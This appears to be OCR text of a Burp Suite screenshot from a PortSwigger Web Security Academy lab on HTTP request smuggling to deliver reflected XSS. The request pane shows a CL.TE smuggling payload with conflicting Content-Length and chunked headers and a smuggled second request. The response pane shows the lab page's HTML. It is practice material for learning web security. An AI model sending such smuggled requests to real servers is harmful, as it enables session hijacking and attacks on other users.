 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 9 × +
Send Cancel < > Target: https://0abc008304b7736a836737af00990007.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0abc008304b7736a836737af00990007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 106 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 \r \n
13 x=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8XWdS4twzNKiX9pDlufyd0RQojUGk9zb; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8309
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to deliver reflected XSS
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploit
ing/lab-deliver-reflected-xss'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 4
Response headers 5
Done 8,525 bytes | 28 millis